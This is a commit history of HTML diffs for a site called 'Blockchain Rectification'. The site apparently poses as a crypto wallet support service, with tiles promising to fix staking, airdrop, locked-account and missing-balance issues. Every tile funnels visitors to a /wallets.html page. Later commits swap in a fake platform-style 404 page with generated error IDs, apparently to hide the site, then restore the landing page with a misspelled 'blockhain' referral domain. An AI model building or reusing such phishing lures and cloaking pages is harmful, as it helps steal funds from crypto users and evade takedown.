-                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
-              ></path>
-            </svg>
-            <h4>Staking Issues</h4>
-            <p>Click here for Staking issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 256 256"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
-              ></path>
-            </svg>
-            <h4>Swap/Exchange</h4>
-            <p>Click here for Swap/Exchange issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
-              ></path>
-            </svg>
-            <h4>Claim Reflection</h4>
-            <p>Click here for Claim Reflection issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
-              ></path>
-              <path
-                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
-              ></path>
-            </svg>
-            <h4>Login Issues</h4>
-            <p>Click here for Login issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
-              ></path>
-            </svg>
-            <h4>Connect to Dapps</h4>
-            <p>Click here for Connect to Dapps issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
-              ></path>
-            </svg>
-            <h4>Claim Airdrop</h4>
-            <p>Click here for Claim Airdrop issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
-              ></path>
-            </svg>
-            <h4>NFTS Issues</h4>
-            <p>Click here for NFTS issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
-              ></path>
-            </svg>
-            <h4>Missing/Irregular Balance</h4>
-            <p>Click to recover Lost/Irregular Balance</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
-              ></path>
-            </svg>
-            <h4>Whitelist Issues</h4>
-            <p>Click here for whitelist related issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
-              ></path>
-              <path
-                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
-              ></path>
-            </svg>
-            <h4>Transaction Delay</h4>
-            <p>Click here for Transaction Delay issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
-              ></path>
-            </svg>
-            <h4>Locked Account</h4>
-            <p>Click here for Locked Account issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
-              ></path>
-            </svg>
-            <h4>Trading Wallet Issues</h4>
-            <p>Click here if you have problem with your trading wallet.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="2"
-              viewBox="0 0 24 24"
-              stroke-linecap="round"
-              stroke-linejoin="round"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
-              <path
-                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
-              ></path>
-              <path
-                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
-              ></path>
-              <path d="M12 6v2m0 8v2"></path>
-              <path d="M3 3l18 18"></path>
-            </svg>
-            <h4>Unable To Buy Coins/Tokens</h4>
-            <p>
-              To trade crypto your account must be marked as a trusted payment
-              source.
-            </p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
-                fill="currentColor"
-              ></path>
-              <path
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
-                fill="currentColor"
-              ></path>
-            </svg>
-            <h4>Other Issues Not Listed</h4>
-            <p>If you can't find the issue you are experiencing click here</p>
-          </a>
-        </div>
-      </div>
-    </section>
-    <footer>
-      <p>Copyright © 2025 Blockchain Rectification . All rights reserved.</p>
-      <a href="/#">Privacy Policy • Terms of Service</a>
-    </footer>
+    <h1>404</h1>
+    <p>Oops! The page you are looking for cannot be found.</p>
+    <a href="/">Go Back Home</a>
   </body>
 </html>

==== commit 10ec3290: "404 updated" ====
--- a/index.html
+++ b/index.html
@@ -6,45 +6,45 @@
     <title>404 Not Found</title>
     <style>
       body {
+        background: #ffffff; /* White background */
+        color: #000000; /* Black text */
+        font-family: monospace;
         display: flex;
         justify-content: center;
         align-items: center;
-        flex-direction: column;
         height: 100vh;
-        background: #0d1117;
-        color: #fff;
-        font-family: Arial, sans-serif;
-        text-align: center;
         margin: 0;
+        font-size: 1rem;
+        white-space: pre-line;
+        text-align: left;
       }
-      h1 {
-        font-size: 6rem;
-        margin: 0;
-        color: #ff4c4c;
+      .error-box {
+        padding: 20px 30px;
       }
-      p {
-        font-size: 1.5rem;
-        margin: 10px 0 20px;
-        color: #c9d1d9;
-      }
-      a {
-        display: inline-block;
-        margin-top: 15px;
-        padding: 10px 20px;
-        background: #238636;
-        color: #fff;
-        text-decoration: none;
-        border-radius: 6px;
-        transition: background 0.3s;
-      }
-      a:hover {
-        background: #2ea043;
+      .highlight {
+        color: #d32f2f; /* Red highlight for "404" */
+        font-weight: bold;
       }
     </style>
   </head>
   <body>
-    <h1>404</h1>
-    <p>Oops! The page you are looking for cannot be found.</p>
-    <a href="/">Go Back Home</a>
+    <div class="error-box">
+      <div class="highlight">404: NOT_FOUND</div>
+      Code: NOT_FOUND<br />
+      ID: <span id="error-id"></span>
+    </div>
+
+    <script>
+      // Generate a random-looking ID
+      function generateRandomId() {
+        const prefix = "cpt1::";
+        const rand1 = Math.random().toString(36).substring(2, 8);
+        const rand2 = Date.now();
+        const rand3 = Math.random().toString(36).substring(2, 12);
+        return `${prefix}${rand1}-${rand2}-${rand3}`;
+      }
+
+      document.getElementById("error-id").textContent = generateRandomId();
+    </script>
   </body>
 </html>



==== commit acbcf082: "fx update" ====
--- a/index.html
+++ b/index.html
@@ -1,50 +1,1298 @@
-<!DOCTYPE html>
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>404 Not Found</title>
-    <style>
-      body {
-        background: #ffffff; /* White background */
-        color: #000000; /* Black text */
-        font-family: monospace;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        height: 100vh;
-        margin: 0;
-        font-size: 1rem;
-        white-space: pre-line;
-        text-align: left;
-      }
-      .error-box {
-        padding: 20px 30px;
-      }
-      .highlight {
-        color: #d32f2f; /* Red highlight for "404" */
-        font-weight: bold;
-      }
-    </style>
+    <title>Rectification</title>
+
+    <!-- Favicon -->
+    <link rel="icon" href="/" />
+
+    <!-- Google Fonts -->
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
+      rel="stylesheet"
+    />
+
+    <!-- Local Styles -->
+    <link rel="stylesheet" href="style/styles.css" />
+    <link rel="stylesheet" href="style/icofont.min.css" />
+
+    <!-- CoinGecko Widget -->
+    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
   </head>
+
   <body>
-    <div class="error-box">
-      <div class="highlight">404: NOT_FOUND</div>
-      Code: NOT_FOUND<br />
-      ID: <span id="error-id"></span>
-    </div>
-
-    <script>
-      // Generate a random-looking ID
-      function generateRandomId() {
-        const prefix = "cpt1::";
-        const rand1 = Math.random().toString(36).substring(2, 8);
-        const rand2 = Date.now();
-        const rand3 = Math.random().toString(36).substring(2, 12);
-        return `${prefix}${rand1}-${rand2}-${rand3}`;
-      }
-
-      document.getElementById("error-id").textContent = generateRandomId();
-    </script>
+    <!-- Blockchain Widget -->
+    <coingecko-coin-price-marquee-widget
+      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
+      currency="usd"
+      background-color="#ffffff"
+      locale="en"
+      vce-ready=""
+      ><template shadowrootmode="open"
+        ><div
+          class="cg-container large"
+          style="width: 100%; background-color: rgb(255, 255, 255)"
+        >
+          <div class="cg-widget">
+            <div
+              class="cg-marquee"
+              style="background-color: rgb(255, 255, 255)"
+            >
+              <span class="cg-marquee-content-1"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              ><span class="cg-marquee-content-2"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
